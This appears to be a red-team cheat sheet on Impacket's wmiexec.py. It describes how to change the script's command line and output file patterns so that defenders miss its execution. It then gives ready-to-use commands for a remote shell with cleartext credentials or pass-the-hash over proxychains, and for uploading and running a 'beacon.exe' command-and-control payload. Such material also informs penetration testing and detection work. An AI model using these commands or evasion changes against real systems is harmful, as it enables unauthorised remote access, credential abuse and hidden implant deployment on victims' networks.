wmiexec.py
☢ IMPORTANT! ☢

This is what an unmodified wmiexec.py command execution looks like to defenders (provided by a customer):
Replace your copy of
wmiexec.pywith:The modified script changes the command in the following ways:
- Cmd.exe gets called with the full path.
/Q /chas been replaced with/r.- Replaced
1>with>, which does the same thing.- Changed the output UNC path from
\\127.0.0.1\ADMIN$to\\localhost\C$\Windows\Temp.- Changed the format of the file where command output is stored from
__##########.######(those #’s represent a numeric timestamp) toXXXXXXXX.tmp(those X’s represent hexadecimal characters).
NOTE: Arguments/syntax are generally the same for secretsdump.py and wmiexec.py.
Remote shell with cleartext credentials:
proxychains python3 wmiexec.py '<DOMAIN>/<USERNAME>:<PASSWORD>@<TARGET COMPUTER>'
Remote shell with pass the hash:
proxychains python3 wmiexec.py -hashes <HASH> '<DOMAIN>/<USERNAME>@<TARGET COMPUTER>'
Upload a beacon payload:
lput /home/user/payloads/beacon.exe
Execute the beacon as normal:
beacon.exe